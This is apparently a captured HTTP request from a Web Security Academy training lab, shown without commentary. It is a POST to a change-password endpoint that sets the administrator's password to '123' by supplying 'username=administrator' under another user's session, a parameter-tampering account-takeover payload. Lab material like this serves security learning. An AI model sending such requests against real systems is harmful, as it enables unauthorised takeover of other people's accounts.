 POST /my-account/change-password HTTP/1.1
Host: ac0c1f391eeb7693c09d6a9900b200cb.web-security-academy.net
Cookie: session=By6zCFrsvShUvZVMFhHPqwxHouC45Ue9
Content-Length: 98
Cache-Control: max-age=0
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="100", "Google Chrome";v="100"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: https://ac0c1f391eeb7693c09d6a9900b200cb.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://ac0c1f391eeb7693c09d6a9900b200cb.web-security-academy.net/my-account
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
csrf=ElFnWkplApPr6b1wrwHYZh9ANwH2tsMp&username=administrator&new-password-1=123&new-password-2=123